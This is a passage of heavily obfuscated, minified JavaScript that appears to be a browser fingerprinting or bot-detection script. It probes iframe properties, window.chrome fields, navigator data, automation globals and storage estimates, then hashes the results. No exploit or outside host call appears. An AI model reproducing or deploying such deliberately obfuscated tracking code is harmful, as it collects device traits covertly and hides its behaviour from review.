Fg()[x9(R7)],Gs('',[][[]]))?Fg()[x9(sB)].call(null,Mh,b9C,E5(E5({})),JZC):Fg()[x9(rT)](WX,LB,Hx,xY)](Gs(czC,WXC));}}catch(AzC){FX.splice(qM(jhC,JB),Infinity,Ck);var JGC;return FX.pop(),JGC=null,JGC;}var g0C;return FX.pop(),g0C=AZC,g0C;};var wfC=function(x5C){FX.push(RjC);var nXC=Gf(BS,[Zh()[U7(YR)].call(null,nY,lx),P6(lF,[x5C]),gh(typeof fY()[Ig(lw)],Gs([],[][[]]))?fY()[Ig(Pk)](f6,KhC,Px):fY()[Ig(f6)](sX,N9,HU),x5C[j6()[nn(VY)].call(null,hv,U8,cT,P9)]&&x5C[j6()[nn(VY)](hv,U8,Ap,P9)][qZ()[qE(Gz)](B7,E5(E5(JB)),X7)]?x5C[Gd(typeof j6()[nn(VY)],Gs([],[][[]]))?j6()[nn(VY)](hv,U8,TR,P9):j6()[nn(sX)].apply(null,[mp,sn,bp,BJ])][qZ()[qE(Gz)](B7,vH,X7)][CX()[cR(QV)](xZ,pb,TE,KO)]:fr(JB),Fg()[x9(f6)].call(null,E5(QV),xBC,bU,gj),ZmC(n8,[x5C]),Fg()[x9(B7)].call(null,lx,tQ,E5([]),FR),gh(rGC(x5C[fY()[Ig(B7)](E5(JB),sX,HM)]),Fg()[x9(WX)](Kp,lw,hO,cm))?JB:wR[d9],nM()[W3(Z9)].call(null,YV,KU,vn,sX),ZmC(Al,[x5C]),j6()[nn(WX)].call(null,GlC,Hh,QV,P9),ZmC(Ut,[x5C])]);var NzC;return FX.pop(),NzC=nXC,NzC;};var pzC=function(vwC){FX.push(Ip);if(E5(vwC)||E5(vwC[qZ()[qE(Zn)](qs,l9,hsC)])){var P9C;return FX.pop(),P9C=[],P9C;}var hwC=vwC[qZ()[qE(Zn)](qs,E5([]),hsC)];var lXC=ZmC(vA,[hwC]);var cEC=wfC(hwC);var qgC=wfC(LZ[Zh()[U7(VY)](xB,ME)]);var K5C=cEC[j6()[nn(WX)].call(null,GlC,J1,Hx,P9)];var c5C=qgC[j6()[nn(WX)](GlC,J1,WX,P9)];var R9C=Rd()[Lz(VY)](YDC,I9,Z6,E5(E5(QV)))[Gd(typeof CX()[cR(KO)],Gs([],[][[]]))?CX()[cR(Rs)](MB,Gz,hO,bp):CX()[cR(sX)](Zp,E5(JB),Fw,WK)](cEC[Zh()[U7(YR)](P3,lx)],fY()[Ig(TK)](Wg,lx,zn))[CX()[cR(Rs)].apply(null,[MB,gx,Ws,bp])](cEC[fY()[Ig(f6)].apply(null,[sX,N9,NM])],gh(typeof fY()[Ig(gx)],'undefined')?fY()[Ig(Pk)](Zx,YgC,F4):fY()[Ig(TK)](PB,lx,zn))[CX()[cR(Rs)].apply(null,[MB,Uf,E5(E5([])),bp])](cEC[Fg()[x9(B7)](sh,tQ,E5(E5(JB)),jq)][Zh()[U7(lw)].apply(null,[wY,A6])](),fY()[Ig(TK)].apply(null,[TK,lx,zn]))[CX()[cR(Rs)](MB,Uf,E5(E5(JB)),bp)](cEC[Fg()[x9(f6)](E5([]),xBC,l3,DhC)],fY()[Ig(TK)].apply(null,[RO,lx,zn]))[CX()[cR(Rs)].call(null,MB,tb,pJ,bp)](cEC[gh(typeof nM()[W3(Fw)],Gs(Rd()[Lz(VY)](YDC,I9,Ws,Z9),[][[]]))?nM()[W3(Xw)](KE,v9C,BZC,jz):nM()[W3(Z9)](YV,KU,wq,VY)]);var mXC=(Gd(typeof Rd()[Lz(KO)],Gs('',[][[]]))?Rd()[Lz(VY)](YDC,I9,tk,TK):Rd()[Lz(d9)](DhC,KgC,E5(E5(JB)),E5(QV)))[CX()[cR(Rs)].call(null,MB,qs,B2,bp)](qgC[Zh()[U7(YR)](P3,lx)],fY()[Ig(TK)].call(null,Kp,lx,zn))[CX()[cR(Rs)](MB,Wr,Ds,bp)](qgC[Gd(typeof fY()[Ig(nB)],Gs('',[][[]]))?fY()[Ig(f6)](E5(QV),N9,NM):fY()[Ig(Pk)](R7,Yr,hRC)],fY()[Ig(TK)].apply(null,[E5([]),lx,zn]))[gh(typeof CX()[cR(wb)],Gs('',[][[]]))?CX()[cR(sX)].apply(null,[dSC,x7,pJ,QzC]):CX()[cR(Rs)](MB,JB,k6,bp)](qgC[Fg()[x9(B7)](E5(E5(QV)),tQ,E5([]),jq)][Zh()[U7(lw)](wY,A6)](),fY()[Ig(TK)](cT,lx,zn))[CX()[cR(Rs)](MB,Hx,KU,bp)](qgC[Fg()[x9(f6)](E5(E5(JB)),xBC,Fw,DhC)],fY()[Ig(TK)].call(null,l9,lx,zn))[CX()[cR(Rs)].call(null,MB,mp,Qs,bp)](qgC[nM()[W3(Z9)](YV,KU,wq,l3)]);var xsC=K5C[Gd(typeof nM()[W3(Hx)],Gs(Gd(typeof Rd()[Lz(sX)],'undefined')?Rd()[Lz(VY)](YDC,I9,P9,tE):Rd()[Lz(d9)](kT,PGC,hO,JB),[][[]]))?nM()[W3(Rs)].apply(null,[c5,Bw,J1,An]):nM()[W3(Xw)].call(null,rfC,wT,GM,lw)];var VVC=c5C[nM()[W3(Rs)](c5,Bw,J1,KE)];var cXC=K5C[nM()[W3(Rs)](c5,Bw,J1,c5)];var RRC=c5C[nM()[W3(Rs)](c5,Bw,J1,B7)];var cBC=(Gd(typeof Rd()[Lz(ME)],Gs([],[][[]]))?Rd()[Lz(VY)](YDC,I9,k6,R7):Rd()[Lz(d9)](pq,BVC,LB,Kp))[CX()[cR(Rs)].call(null,MB,KU,E5(JB),bp)](cXC,Rd()[Lz(jz)](WR,j1,WX,I9))[CX()[cR(Rs)](MB,E5(E5(JB)),Zk,bp)](VVC);var URC=Rd()[Lz(VY)].apply(null,[YDC,I9,k6,tT])[CX()[cR(Rs)](MB,l9,hO,bp)](xsC,CX()[cR(Mh)].apply(null,[AsC,Mh,E5(E5([])),gx]))[Gd(typeof CX()[cR(KU)],'undefined')?CX()[cR(Rs)](MB,P9,lx,bp):CX()[cR(sX)](O2,LB,Z6,xzC)](RRC);var wEC;return wEC=[Gf(BS,[CX()[cR(Zk)](jXC,Zn,E5({}),An),R9C]),Gf(BS,[Zh()[U7(Cp)](Tp,tNC),mXC]),Gf(BS,[fY()[Ig(Bv)](rT,G3,Mq),cBC]),Gf(BS,[Zh()[U7(Ap)].apply(null,[Dn,qDC]),URC]),Gf(BS,[gh(typeof j6()[nn(d9)],'undefined')?j6()[nn(sX)].call(null,B4,Ek,k6,HwC):j6()[nn(Z9)].apply(null,[k6,J1,Wr,d9]),lXC])],FX.pop(),wEC;};var YfC=function(TVC){return dfC(TVC)||P6(Wj,[TVC])||S7C(TVC)||P6(cS,[]);};var S7C=function(ffC,mZC){FX.push(jJ);if(E5(ffC)){FX.pop();return;}if(gh(typeof ffC,fY()[Ig(Xw)](nB,rT,AjC))){var J0C;return FX.pop(),J0C=P6(sW,[ffC,mZC]),J0C;}var pGC=LZ[Zh()[U7(c5)].apply(null,[q9,PB])][CX()[cR(UX)](Lv,cT,Fw,c5)][Zh()[U7(lw)](L5,A6)].call(ffC)[Fg()[x9(nb)](JB,N9,tk,Fp)](UX,fr(wR[JB]));if(gh(pGC,Zh()[U7(c5)](q9,PB))&&ffC[fY()[Ig(Wg)](KE,sn,LV)])pGC=ffC[fY()[Ig(Wg)].apply(null,[E5(QV),sn,LV])][Zh()[U7(Z9)](hhC,Qs)];if(gh(pGC,qZ()[qE(PX)](mp,x7,AjC))||gh(pGC,Fg()[x9(Zk)].apply(null,[qx,Uk,sh,TSC]))){var wzC;return wzC=LZ[fY()[Ig(UX)](bp,fO,Fx)][CX()[cR(ME)](Nv,TV,E5(E5({})),d9)](ffC),FX.pop(),wzC;}if(gh(pGC,gh(typeof j6()[nn(R7)],Gs([],[][[]]))?j6()[nn(sX)].call(null,P0C,L5C,f6,Ik):j6()[nn(Hx)].call(null,bU,c7C,jz,P9))||new (LZ[fY()[Ig(vH)](YR,PB,YZC)])(Zh()[U7(jz)].call(null,lr,fX))[qZ()[qE(GX)](ME,wb,Tb)](pGC)){var kEC;return FX.pop(),kEC=P6(sW,[ffC,mZC]),kEC;}FX.pop();};var dfC=function(nwC){FX.push(TZC);if(LZ[fY()[Ig(UX)].call(null,YV,fO,Fh)][gh(typeof Fg()[x9(Gz)],Gs('',[][[]]))?Fg()[x9(sB)](hO,n4,vV,KtC):Fg()[x9(Bv)](Pk,QV,pb,gs)](nwC)){var qZC;return FX.pop(),qZC=P6(sW,[nwC]),qZC;}FX.pop();};var L2C=function(){FX.push(Z3);try{var WzC=FX.length;var nZC=E5([]);if(Ur()||DlC()){var bzC;return FX.pop(),bzC=[],bzC;}var ZZC=LZ[Zh()[U7(VY)](hb,ME)][fY()[Ig(Fw)](Uf,wO,lDC)][Fg()[x9(tE)].call(null,P9,Fw,tb,gLC)](Fg()[x9(MJ)](l9,q6,Z9,Fp));ZZC[CX()[cR(tE)].apply(null,[dv,d9,Zn,zJ])][fY()[Ig(AQ)](E5(E5(QV)),vB,hU)]=qZ()[qE(An)](I5,Zx,g2);LZ[Zh()[U7(VY)].call(null,hb,ME)][fY()[Ig(Fw)].apply(null,[TK,wO,lDC])][gh(typeof Zh()[U7(d9)],'undefined')?Zh()[U7(Ds)](Tx,Bw):Zh()[U7(l9)](FwC,tv)][fY()[Ig(YR)].call(null,GX,v6,F5C)](ZZC);var nRC=ZZC[qZ()[qE(Zn)].call(null,qs,sh,W5C)];var I9C=P6(CP,[ZZC]);var IVC=EwC(nRC);var d2C=P6(pm,[nRC]);ZZC[j6()[nn(Rs)](wBC,nO,KO,d9)]=qZ()[qE(qx)](RO,fX,b6);var vgC=pzC(ZZC);ZZC[gh(typeof Fg()[x9(Pk)],Gs('',[][[]]))?Fg()[x9(sB)](gB,FgC,E5(E5([])),pq):Fg()[x9(Gz)].call(null,mp,Ux,JB,DtC)]();var kVC=[][gh(typeof CX()[cR(d9)],'undefined')?CX()[cR(sX)](VY,KU,E5(E5({})),WLC):CX()[cR(Rs)].apply(null,[XVC,Mh,MJ,bp])](YfC(I9C),[Gf(BS,[cX()[Z2(bp)](Wg,sB,TO,q4,d9,k6),IVC]),Gf(BS,[cX()[Z2(PB)](bp,O2,TO,tb,d9,sx),d2C])],YfC(vgC),[Gf(BS,[CX()[cR(f6)](ZRC,E5(E5([])),Zn,A6),Gd(typeof Rd()[Lz(Cp)],Gs([],[][[]]))?Rd()[Lz(VY)].apply(null,[HtC,I9,Z9,bp]):Rd()[Lz(d9)](MEC,hfC,sB,Zn)])]);var xwC;return FX.pop(),xwC=kVC,xwC;}catch(PRC){FX.splice(qM(WzC,JB),Infinity,Z3);var PsC;return FX.pop(),PsC=[],PsC;}FX.pop();};var EwC=function(gEC){FX.push(Y0C);if(gEC[gh(typeof fY()[Ig(tk)],'undefined')?fY()[Ig(Pk)](PX,sVC,tT):fY()[Ig(B7)](bU,sX,dRC)]&&cV(LZ[Zh()[U7(c5)](wH,PB)][CX()[cR(nb)](jV,Ap,TK,vH)](gEC[fY()[Ig(B7)].call(null,tr,sX,dRC)])[gh(typeof CX()[cR(f6)],Gs('',[][[]]))?CX()[cR(sX)](zJ,TE,lB,rd):CX()[cR(QV)](fj,sx,E5(E5([])),KO)],wR[d9])){var LRC=[];for(var zBC in gEC[fY()[Ig(B7)](lw,sX,dRC)]){if(LZ[Zh()[U7(c5)](wH,PB)][CX()[cR(UX)](fI,E5(E5(QV)),MJ,c5)][Zh()[U7(WX)](kh,gx)].call(gEC[fY()[Ig(B7)](AQ,sX,dRC)],zBC)){LRC[Gd(typeof Rd()[Lz(Qs)],'undefined')?Rd()[Lz(QV)](dRC,sB,E5([]),E5(JB)):Rd()[Lz(d9)](YgC,DGC,bp,l9)](zBC);}}var v2C=Ns(rFC(LRC[Rd()[Lz(Xw)].apply(null,[t9,Zr,Qs,TR])](fY()[Ig(TK)](tb,lx,HAC))));var S0C;return FX.pop(),S0C=v2C,S0C;}else{var lfC;return lfC=qZ()[qE(TV)].apply(null,[kb,TK,Sm]),FX.pop(),lfC;}FX.pop();};var tYC=function(){FX.push(z9C);var VsC=Rp()[Qk(PB)].call(null,l3,rT,E5(E5(JB)),c5,wn);try{var dZC=FX.length;var AVC=E5({});var DRC=P6(AN,[]);var O5C=fY()[Ig(Ap)](P9,j1,gl);if(LZ[Zh()[U7(VY)](KY,ME)][Rd()[Lz(GX)](Wf,B2,gB,d9)]&&LZ[Zh()[U7(VY)](KY,ME)][Rd()[Lz(GX)].call(null,Wf,B2,QV,Zx)][Rd()[Lz(gx)](Qt,cT,tr,Zk)]){var thC=LZ[Zh()[U7(VY)](KY,ME)][Rd()[Lz(GX)](Wf,B2,nB,Rs)][Rd()[Lz(gx)](Qt,cT,wb,bH)];O5C=Rd()[Lz(VY)](pz,I9,I5,Kp)[CX()[cR(Rs)](FZC,B7,E5({}),bp)](thC[Zh()[U7(gx)](Tz,sh)],fY()[Ig(TK)](VY,lx,c6))[Gd(typeof CX()[cR(Pk)],Gs('',[][[]]))?CX()[cR(Rs)].apply(null,[FZC,E5(E5({})),E5(JB),bp]):CX()[cR(sX)].call(null,n4,An,E5(E5([])),LO)](thC[CX()[cR(Bv)].call(null,Vd,E5(E5(QV)),E5(E5([])),C7C)],fY()[Ig(TK)](tE,lx,c6))[CX()[cR(Rs)](FZC,x7,RO,bp)](thC[qZ()[qE(k6)].apply(null,[zB,tb,kv])]);}var sfC=Rd()[Lz(VY)](pz,I9,gB,Zn)[CX()[cR(Rs)](FZC,E5(E5([])),l3,bp)](O5C,Gd(typeof fY()[Ig(KU)],'undefined')?fY()[Ig(TK)].apply(null,[Z9,lx,c6]):fY()[Ig(Pk)].apply(null,[YR,hq,vK]))[CX()[cR(Rs)](FZC,E5({}),TE,bp)](DRC);var qhC;return FX.pop(),qhC=sfC,qhC;}catch(nEC){FX.splice(qM(dZC,JB),Infinity,z9C);var khC;return FX.pop(),khC=VsC,khC;}FX.pop();};var WVC=function(){var cRC=P6(EG,[]);var lEC=P6(Vm,[]);FX.push(Ov);var I0C=P6(ZG,[]);var UzC=Rd()[Lz(VY)](Fr,I9,bp,Gz)[CX()[cR(Rs)].call(null,PK,E5(E5({})),LB,bp)](cRC,Gd(typeof fY()[Ig(Xw)],Gs([],[][[]]))?fY()[Ig(TK)].apply(null,[I5,lx,J3]):fY()[Ig(Pk)].call(null,YR,fJ,Hk))[CX()[cR(Rs)].call(null,PK,I5,gx,bp)](lEC,fY()[Ig(TK)](bH,lx,J3))[CX()[cR(Rs)](PK,d9,d9,bp)](I0C);var Y9C;return FX.pop(),Y9C=UzC,Y9C;};var vzC=function(){FX.push(VwC);var c0C=function(){return P6.apply(this,[g8,arguments]);};var UYC=function(){return P6.apply(this,[X,arguments]);};var B0C=function D2C(){var zhC=[];FX.push(WU);for(var YhC in LZ[Gd(typeof Zh()[U7(Zk)],Gs('',[][[]]))?Zh()[U7(VY)](tR,ME):Zh()[U7(Ds)](DZC,DfC)][Gd(typeof fY()[Ig(Wg)],Gs('',[][[]]))?fY()[Ig(B7)].apply(null,[I9,sX,sb]):fY()[Ig(Pk)](B7,JzC,fp)][fY()[Ig(l9)].call(null,I5,Ds,A9C)]){if(LZ[Zh()[U7(c5)](Rf,PB)][CX()[cR(UX)](HBC,E5(E5({})),sX,c5)][Zh()[U7(WX)](pv,gx)].call(LZ[Zh()[U7(VY)](tR,ME)][Gd(typeof fY()[Ig(qs)],'undefined')?fY()[Ig(B7)].call(null,pJ,sX,sb):fY()[Ig(Pk)].apply(null,[vH,Un,mT])][fY()[Ig(l9)](PX,Ds,A9C)],YhC)){zhC[Rd()[Lz(QV)].call(null,sb,sB,Ws,VY)](YhC);for(var jzC in LZ[Zh()[U7(VY)](tR,ME)][Gd(typeof fY()[Ig(gx)],Gs([],[][[]]))?fY()[Ig(B7)].call(null,Hx,sX,sb):fY()[Ig(Pk)](E5({}),BJ,Q0C)][fY()[Ig(l9)](k6,Ds,A9C)][YhC]){if(LZ[Zh()[U7(c5)](Rf,PB)][CX()[cR(UX)](HBC,tT,Xw,c5)][Zh()[U7(WX)].call(null,pv,gx)].call(LZ[Zh()[U7(VY)].call(null,tR,ME)][fY()[Ig(B7)](TV,sX,sb)][fY()[Ig(l9)].call(null,E5([]),Ds,A9C)][YhC],jzC)){zhC[Rd()[Lz(QV)](sb,sB,MJ,E5({}))](jzC);}}}}var F2C;return F2C=Ns(rFC(LZ[Rd()[Lz(AQ)](sg,tE,l9,LB)][Rp()[Qk(Kp)].apply(null,[d9,JJ,B7,P9,dEC])](zhC))),FX.pop(),F2C;};if(E5(E5(LZ[Zh()[U7(VY)](UH,ME)][fY()[Ig(B7)](Wg,sX,kT)]))&&E5(E5(LZ[Gd(typeof Zh()[U7(TR)],Gs([],[][[]]))?Zh()[U7(VY)](UH,ME):Zh()[U7(Ds)](kRC,qd)][fY()[Ig(B7)](YR,sX,kT)][fY()[Ig(l9)](Zn,Ds,JY)]))){if(E5(E5(LZ[Zh()[U7(VY)](UH,ME)][Gd(typeof fY()[Ig(YV)],'undefined')?fY()[Ig(B7)](TR,sX,kT):fY()[Ig(Pk)].call(null,E5({}),M6,qd)][fY()[Ig(l9)].call(null,fg,Ds,JY)][mw()[B9(WX)].apply(null,[I5,HU,c5,J4])]))&&E5(E5(LZ[Gd(typeof Zh()[U7(Gz)],Gs([],[][[]]))?Zh()[U7(VY)](UH,ME):Zh()[U7(Ds)](Bv,mT)][fY()[Ig(B7)](fO,sX,kT)][fY()[Ig(l9)].apply(null,[KO,Ds,JY])][j6()[nn(sn)](ME,HDC,UX,VY)]))){if(gh(typeof LZ[gh(typeof Zh()[U7(wk)],Gs([],[][[]]))?Zh()[U7(Ds)](z6,dNC):Zh()[U7(VY)].call(null,UH,ME)][Gd(typeof fY()[Ig(Ws)],Gs('',[][[]]))?fY()[Ig(B7)](Ds,sX,kT):fY()[Ig(Pk)].call(null,E5([]),V4,FK)][fY()[Ig(l9)].apply(null,[YV,Ds,JY])][mw()[B9(WX)](tE,HU,c5,J4)],CX()[cR(Z9)].call(null,f5,E5(E5([])),E5([]),cT))&&gh(typeof LZ[Zh()[U7(VY)](UH,ME)][fY()[Ig(B7)].call(null,kR,sX,kT)][gh(typeof fY()[Ig(UX)],Gs('',[][[]]))?fY()[Ig(Pk)].call(null,B2,YwC,XEC):fY()[Ig(l9)](pb,Ds,JY)][mw()[B9(WX)](hO,HU,c5,J4)],CX()[cR(Z9)](f5,Mh,sx,cT))){var XRC=c0C()&&UYC()?B0C():Fg()[x9(Fw)].apply(null,[sn,Y1,PX,Y9]);var mRC=XRC[Zh()[U7(lw)](pZ,A6)]();var N0C;return FX.pop(),N0C=mRC,N0C;}}}var L9C;return L9C=gh(typeof Rp()[Qk(R7)],Gs(Rd()[Lz(VY)].call(null,HG,I9,Qs,k6),[][[]]))?Rp()[Qk(R7)].call(null,qx,mp,KU,xq,E1):Rp()[Qk(Z9)].apply(null,[fg,If,Hx,Wg,lZC]),FX.pop(),L9C;};var pVC=function(NgC){FX.push(HwC);try{var r9C=FX.length;var bwC=E5(TC);NgC();throw LZ[Es()[nh(Wg)].apply(null,[nR,x3,sB,Qs,c5,JB])](zXC);}catch(WBC){FX.splice(qM(r9C,JB),Infinity,HwC);var ZgC=WBC[Gd(typeof Zh()[U7(KO)],'undefined')?Zh()[U7(Z9)](QEC,Qs):Zh()[U7(Ds)].apply(null,[rAC,FFC])],TfC=WBC[Rp()[Qk(QV)](vV,Ik,d9,VY,pB)],GfC=WBC[Fg()[x9(fX)](Uf,bH,lx,YQ)];var OGC;return OGC=Gf(BS,[qZ()[qE(hO)](SmC,E5(JB),Mk),GfC[qZ()[qE(Hx)].apply(null,[Wr,Ws,dd])](Es()[nh(qs)].call(null,KO,P3,JB,E5(JB),sx,tT))[CX()[cR(QV)].call(null,Kz,x7,f6,KO)],Zh()[U7(Z9)](QEC,Qs),ZgC,Rp()[Qk(QV)].call(null,KO,Ik,TV,VY,pB),TfC]),FX.pop(),OGC;}FX.pop();};var ZYC=function(){var NZC;FX.push(Hn);try{var OzC=FX.length;var ERC=E5({});NZC=L4(Es()[nh(bp)].call(null,XtC,JJ,bp,TE,WX,tb),LZ[Zh()[U7(VY)].call(null,mT,ME)]);NZC=ZmC(xt,[NZC?MN[Zh()[U7(qx)](YM,q6)]():wR[nB],NZC?MN[Gd(typeof Rd()[Lz(tb)],'undefined')?Rd()[Lz(qx)].call(null,D9C,WX,O2,TE):Rd()[Lz(d9)](zsC,RU,nb,bU)]():wR[nb]]);}catch(zfC){FX.splice(qM(OzC,JB),Infinity,Hn);NZC=gh(typeof Rd()[Lz(B7)],'undefined')?Rd()[Lz(d9)](XjC,AEC,bU,Hx):Rd()[Lz(WX)](SwC,UB,fO,Zk);}var lwC;return lwC=NZC[Gd(typeof Zh()[U7(bH)],Gs('',[][[]]))?Zh()[U7(lw)](rz,A6):Zh()[U7(Ds)](Ux,Zr)](),FX.pop(),lwC;};var kgC=function(){FX.push(p2C);var LXC;try{var fgC=FX.length;var wZC=E5(E5(zt));LXC=E5(E5(LZ[Gd(typeof Zh()[U7(cT)],'undefined')?Zh()[U7(VY)].call(null,xf,ME):Zh()[U7(Ds)].call(null,pO,f2C)][Rd()[Lz(PX)](rw,pK,B7,TV)]))&&gh(LZ[Zh()[U7(VY)](xf,ME)][Rd()[Lz(PX)](rw,pK,bp,PX)][qZ()[qE(fg)](ncC,E5(E5([])),vtC)],fY()[Ig(Zn)](vV,qx,m5));LXC=LXC?Gr(wR[WX],ZmC(xt,[JB,Uf])):cCC(JB,wR[sh],wR[WX]);}catch(LzC){FX.splice(qM(fgC,JB),Infinity,p2C);LXC=Rd()[Lz(WX)].apply(null,[QWC,UB,PX,Fw]);}var IGC;return IGC=LXC[Zh()[U7(lw)].apply(null,[q2,A6])](),FX.pop(),IGC;};var l0C=function(){FX.push(KEC);var lhC;try{var K9C=FX.length;var BEC=E5([]);lhC=E5(E5(LZ[gh(typeof Zh()[U7(Kp)],Gs([],[][[]]))?Zh()[U7(Ds)](fq,Q0C):Zh()[U7(VY)](xV,ME)][Es()[nh(PB)](g2C,EEC,Xw,Ap,q4,LB)]))||E5(E5(LZ[Gd(typeof Zh()[U7(Fw)],'undefined')?Zh()[U7(VY)](xV,ME):Zh()[U7(Ds)](WU,On)][Gd(typeof mw()[B9(WX)],Gs(Rd()[Lz(VY)](EL,I9,E5(JB),E5(JB)),[][[]]))?mw()[B9(Z9)](WX,EEC,Z9,qK):mw()[B9(LB)](sx,KgC,IgC,YU)]))||E5(E5(LZ[Zh()[U7(VY)](xV,ME)][gh(typeof nM()[W3(R7)],'undefined')?nM()[W3(Xw)](DT,TXC,XfC,R7):nM()[W3(sn)](Xw,qDC,EEC,bH)]))||E5(E5(LZ[Zh()[U7(VY)](xV,ME)][qZ()[qE(sx)].call(null,UX,O2,pPC)]));lhC=ZmC(xt,[lhC?wR[JB]:gZC,lhC?FGC:H3]);}catch(HEC){FX.splice(qM(K9C,JB),Infinity,KEC);lhC=Rd()[Lz(WX)](Cn,UB,bU,Rs);}var JVC;return JVC=lhC[Zh()[U7(lw)](nE,A6)](),FX.pop(),JVC;};var A2C=function(){FX.push(Kd);var LwC;try{var E5C=FX.length;var XZC=E5([]);var BRC=LZ[fY()[Ig(Fw)](cT,wO,B2C)][Fg()[x9(tE)](qx,Fw,Fw,KEC)](CX()[cR(Cp)].call(null,Ih,sh,E5([]),KU));BRC[CX()[cR(Ap)](PV,lw,E5(JB),Mp)](gh(typeof CX()[cR(qx)],'undefined')?CX()[cR(sX)](gx,Qs,E5(E5(JB)),R6):CX()[cR(bp)].apply(null,[qt,E5([]),Zk,Zr]),Fg()[x9(jz)].call(null,E5(JB),qDC,pb,mLC));BRC[CX()[cR(Ap)](PV,E5(E5(QV)),E5(E5({})),Mp)](j6()[nn(qs)](sh,MjC,WX,VY),Fg()[x9(Kp)](E5(E5(QV)),wb,qx,Hh));LwC=Gd(BRC[j6()[nn(qs)](sh,MjC,Gz,VY)],undefined);LwC=LwC?Gr(bO,ZmC(xt,[JB,Uf])):cCC(JB,wR[sh],wR[tk]);}catch(VRC){FX.splice(qM(E5C,JB),Infinity,Kd);LwC=Rd()[Lz(WX)](n1,UB,E5(E5(QV)),UX);}var WRC;return WRC=LwC[Zh()[U7(lw)](c7,A6)](),FX.pop(),WRC;};var EhC=function(){var pBC;var d0C;var WYC;FX.push(sb);var HsC;return HsC=MXC()[qZ()[qE(Zx)].apply(null,[FLC,LB,UZC])](function mwC(DVC){FX.push(P3);while(JB)switch(DVC[CX()[cR(sh)](P7,wk,TK,TK)]=DVC[Zh()[U7(nb)].apply(null,[AJ,jr])]){case wR[d9]:if(E5(L4(CX()[cR(jz)].apply(null,[Qp,E5(E5(QV)),tr,wO]),LZ[j6()[nn(VY)](hv,Tx,lx,P9)])&&L4(cX()[Z2(KE)].call(null,c5,Z9,mYC,vB,UX,tT),LZ[j6()[nn(VY)](hv,Tx,B2,P9)][CX()[cR(jz)].apply(null,[Qp,Zk,QV,wO])]))){DVC[Gd(typeof Zh()[U7(tT)],Gs([],[][[]]))?Zh()[U7(nb)](AJ,jr):Zh()[U7(Ds)](TgC,sx)]=Z9;break;}DVC[CX()[cR(sh)](P7,VY,Z6,TK)]=JB;DVC[Zh()[U7(nb)](AJ,jr)]=Fw;{var vfC;return vfC=MXC()[Rp()[Qk(UX)](Zx,nO,bH,sB,qzC)](LZ[j6()[nn(VY)].apply(null,[hv,Tx,tb,P9])][CX()[cR(jz)].apply(null,[Qp,vV,GX,wO])][Gd(typeof cX()[Z2(c5)],Gs(Rd()[Lz(VY)](mcC,I9,Pk,zJ),[][[]]))?cX()[Z2(KE)](Uf,pJ,mYC,vB,UX,E5(E5(QV))):cX()[Z2(JB)].apply(null,[mp,fg,J4,Mx,l6,QV])]()),FX.pop(),vfC;}case Fw:pBC=DVC[Gd(typeof j6()[nn(Xw)],'undefined')?j6()[nn(d9)](f6,KJ,mp,Fw):j6()[nn(sX)].call(null,bO,ps,gB,XjC)];d0C=pBC[Rd()[Lz(x7)](Dn,sh,Ws,UX)];WYC=pBC[Fg()[x9(l9)](E5(QV),Gz,zJ,m8C)];{var W9C;return W9C=DVC[fY()[Ig(lx)].apply(null,[l3,TE,W7C])](Rd()[Lz(O2)].apply(null,[vv,Gz,Cp,I9]),BQ(WYC,Gr(Gr(wR[WX],wR[WX]),wR[WX]))[j6()[nn(bp)](Zb,tfC,YV,VY)](wR[Wg])),FX.pop(),W9C;}case Ds:DVC[CX()[cR(sh)].apply(null,[P7,Zn,nb,TK])]=Ds;DVC[Gd(typeof fY()[Ig(B7)],'undefined')?fY()[Ig(PX)].apply(null,[gB,TV,IB]):fY()[Ig(Pk)].apply(null,[tb,YwC,f6])]=DVC[Gd(typeof qZ()[qE(hO)],Gs([],[][[]]))?qZ()[qE(Mp)](Fw,rT,kRC):qZ()[qE(JB)](BCC,tr,M0C)](JB);{var bBC;return bBC=DVC[Gd(typeof fY()[Ig(Ap)],Gs([],[][[]]))?fY()[Ig(lx)](E5(E5({})),TE,W7C):fY()[Ig(Pk)].call(null,QV,qPC,YQ)](Rd()[Lz(O2)](vv,Gz,lw,E5([])),Rd()[Lz(WX)](LY,UB,E5({}),E5(E5(QV)))),FX.pop(),bBC;}case Xw:DVC[Zh()[U7(nb)].call(null,AJ,jr)]=R7;break;case Z9:{var zRC;return zRC=DVC[gh(typeof fY()[Ig(Ap)],Gs('',[][[]]))?fY()[Ig(Pk)](PB,tR,QU):fY()[Ig(lx)].call(null,lx,TE,W7C)](Rd()[Lz(O2)](vv,Gz,UX,tk),qZ()[qE(TV)].call(null,kb,E5(E5({})),ht)),FX.pop(),zRC;}case R7:case Rd()[Lz(tr)](OV,AQ,fX,KU):{var b0C;return b0C=DVC[Es()[nh(Ds)](j1,KJ,Fw,KU,TV,zJ)](),FX.pop(),b0C;}}FX.pop();},null,null,[[JB,Ds]],LZ[qZ()[qE(lx)](fO,P9,HAC)]),FX.pop(),HsC;};var tzC=function(W2C,kYC){return m7C(Wm,[W2C])||m7C(X0,[W2C,kYC])||GZC(W2C,kYC)||P6(tm,[]);};var GZC=function(BsC,ZsC){FX.push(CO);if(E5(BsC)){FX.pop();return;}if(gh(typeof BsC,fY()[Ig(Xw)].call(null,sB,rT,nH))){var TBC;return FX.pop(),TBC=m7C(AD,[BsC,ZsC]),TBC;}var mVC=LZ[Zh()[U7(c5)](PR,PB)][gh(typeof CX()[cR(Gz)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[Kp,cT,E5(E5(JB)),fJ]):CX()[cR(UX)](Yf,TE,Pk,c5)][Zh()[U7(lw)](vf,A6)].call(BsC)[Fg()[x9(nb)].apply(null,[pJ,N9,hO,Bz])](UX,fr(JB));if(gh(mVC,Zh()[U7(c5)](PR,PB))&&BsC[fY()[Ig(Wg)](l3,sn,Ow)])mVC=BsC[fY()[Ig(Wg)](sX,sn,Ow)][Zh()[U7(Z9)](hd,Qs)];if(gh(mVC,qZ()[qE(PX)].apply(null,[mp,E5(E5(QV)),nH]))||gh(mVC,Gd(typeof Fg()[x9(Ds)],Gs('',[][[]]))?Fg()[x9(Zk)].apply(null,[E5(E5({})),Uk,YV,Zf]):Fg()[x9(sB)](sn,FGC,WX,LgC))){var TGC;return TGC=LZ[Gd(typeof fY()[Ig(KU)],Gs([],[][[]]))?fY()[Ig(UX)](Z6,fO,W7):fY()[Ig(Pk)].call(null,An,hK,C3)][gh(typeof 